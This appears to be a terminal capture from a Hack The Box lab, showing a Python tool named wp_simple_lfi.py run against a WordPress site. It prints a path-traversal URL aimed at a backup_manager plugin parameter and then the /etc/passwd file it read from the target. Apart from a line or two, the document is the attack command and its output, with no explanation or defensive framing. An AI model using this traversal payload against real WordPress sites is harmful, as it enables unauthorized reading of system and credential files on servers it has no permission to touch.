 (red㉿redteam)-[~]
$ python3 wp_simple_lfi.py -i 94.237.56.188 -p 48278 -f /etc/passwd -d 4
WP SIMPLE LFI
Created By: H088yHaX0R / (HTB - AKA: Marz0) 2024
[+] Constructed URL: http://94.237.56.188:48278/wp-admin/tools.php?page=backup_manager&download_backup_file=../../../../etc/passwd
[+] Fetching File Now 📂:
[+] Reading file from URL: http://94.237.56.188:48278/wp-admin/tools.php?page=backup_manager&download_backup_file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:103:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin